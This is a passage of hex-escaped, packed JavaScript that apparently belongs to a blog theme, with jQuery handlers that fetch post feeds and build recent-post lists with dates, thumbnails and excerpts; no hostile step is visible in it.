\x29\x2c\x31\x75\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x56\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x75\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x75\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x32\x56\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x34\x5d\x29\x7d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x74\x20\x31\x42\x3d\x24\x28\x61\x5b\x35\x39\x5d\x29\x3b\x4b\x28\x31\x42\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x34\x64\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2b\x35\x70\x2b\x61\x5b\x35\x69\x5d\x2b\x35\x6b\x2b\x61\x5b\x35\x6a\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x4a\x28\x33\x66\x2c\x4e\x29\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x52\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x4a\x28\x33\x66\x2c\x4e\x29\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x52\x7b\x4b\x28\x4e\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x52\x7b\x59\x20\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x73\x29\x7b\x59\x20\x31\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4a\x28\x44\x2c\x31\x73\x29\x7b\x59\x20\x31\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x33\x62\x3d\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x33\x62\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x34\x6f\x5d\x5d\x28\x7b\x34\x73\x3a\x61\x5b\x34\x74\x5d\x2c\x34\x77\x3a\x61\x5b\x32\x5d\x2c\x34\x76\x3a\x34\x75\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x7b\x34\x56\x3a\x61\x5b\x34\x59\x5d\x2c\x34\x5a\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x35\x63\x5d\x2b\x31\x63\x2c\x32\x6e\x3a\x61\x5b\x31\x49\x5d\x2c\x32\x69\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x74\x3a\x4a\x28\x44\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x66\x3d\x61\x5b\x34\x6e\x5d\x3b\x31\x69\x28\x74\x20\x41\x3d\x30\x3b\x41\x3c\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x4b\x28\x41\x3d\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x7d\x3b\x31\x69\x28\x74\x20\x51\x3d\x30\x3b\x51\x3c\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4b\x28\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x55\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x54\x5d\x33\x65\x20\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x29\x7b\x74\x20\x4d\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x33\x69\x5d\x33\x65\x20\x35\x62\x29\x7b\x74\x20\x4d\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x52\x7b\x74\x20\x4d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x32\x55\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4d\x3d\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x55\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x44\x29\x7b\x4d\x3d\x61\x5b\x31\x38\x5d\x2b\x4d\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x54\x5d\x7d\x3b\x74\x20\x31\x4b\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x32\x6d\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x4e\x5d\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x3b\x4b\x28\x32\x6d\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x74\x20\x55\x3d\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x4b\x28\x32\x6d\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x74\x20\x55\x3d\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x74\x20\x55\x3d\x32\x6d\x7d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x55\x2b\x61\x5b\x34\x4f\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x4b\x2b\x61\x5b\x34\x50\x5d\x2b\x4d\x2b\x61\x5b\x34\x53\x5d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x42\x5d\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x61\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x4b\x28\x31\x61\x3d\x3d\x31\x63\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x34\x52\x5d\x2b\x31\x63\x2c\x32\x6e\x3a\x61\x5b\x31\x49\x5d\x2c\x32\x69\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x74\x3a\x4a\x28\x44\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x66\x3d\x61\x5b\x33\x4c\x5d\x3b\x31\x69\x28\x74\x20\x41\x3d\x30\x3b\x41\x3c\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x69\x28\x74\x20\x51\x3d\x30\x3b\x51\x3c\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4b\x28\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x55\x7d\x7d\x3b\x74\x20\x31\x4c\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x3b\x74\x20\x31\x4b\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x31\x78\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x73\x3d\x31\x78\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x78\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x42\x3d\x31\x78\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x66\x3d\x33\x48\x5b\x32\x46\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x45\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x4d\x5d\x2b\x31\x73\x3b\x74\x20\x4d\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x32\x70\x3d\x24\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x62\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x3b\x74\x20\x55\x3d\x31\x62\x7d\x52\x7b\x4b\x28\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x32\x72\x3d\x32\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x74\x20\x55\x3d\x32\x72\x7d\x52\x7b\x74\x20\x55\x3d\x33\x46\x7d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x4e\x5d\x2b\x31\x4b\x2b\x61\x5b\x33\x54\x5d\x2b\x32\x66\x2b\x61\x5b\x33\x55\x5d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x61\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x4b\x28\x31\x61\x3d\x3d\x31\x63\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4f\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x2c\x31\x63\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x7b\x32\x6a\x3a\x61\x5b\x33\x6f\x5d\x2b\x32\x4f\x2b\x61\x5b\x33\x6e\x5d\x2b\x31\x63\x2c\x32\x6e\x3a\x61\x5b\x31\x49\x5d\x2c\x32\x69\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x74\x3a\x4a\x28\x44\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x66\x3d\x61\x5b\x33\x4c\x5d\x3b\x31\x69\x28\x74\x20\x41\x3d\x30\x3b\x41\x3c\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x69\x28\x74\x20\x51\x3d\x30\x3b\x51\x3c\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4b\x28\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x55\x7d\x7d\x3b\x74\x20\x31\x4c\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x3b\x74\x20\x31\x4b\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x31\x78\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x73\x3d\x31\x78\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x78\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x42\x3d\x31\x78\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x66\x3d\x33\x48\x5b\x32\x46\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x45\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x4d\x5d\x2b\x31\x73\x3b\x74\x20\x4d\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x74\x20\x32\x70\x3d\x24\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x62\x3d\x44\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x3b\x74\x20\x55\x3d\x31\x62\x7d\x52\x7b\x4b\x28\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x32\x72\x3d\x32\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x74\x20\x55\x3d\x32\x72\x7d\x52\x7b\x74\x20\x55\x3d\x33\x46\x7d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x5a\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x4e\x5d\x2b\x31\x4b\x2b\x61\x5b\x33\x54\x5d\x2b\x32\x66\x2b\x61\x5b\x33\x55\x5d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x61\x3d\x24\x28\x57\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x3b\x4b\x28\x31\x61\x3d\x3d\x32\x4f\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x43\x29\x7b\x74\x20\x31\x63\x3d\x31\x43\x28\x61\x5b\x35\x64\x5d\x29\x3b\x74\x20\x4d\x3d\x31\x43\x28\x61\x5b\x34\x51\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x31\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x4d\x29\x7b\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2b\x34\x55\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x43\x28\x4d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x71\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x4d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x63\x29\x7b\x4d\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2b\x35\x61\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x43\x28\x31\x63\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x71\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x4c\x3d\x24\x28\x57\x29\x5b\x61\x5b\x33\x37\x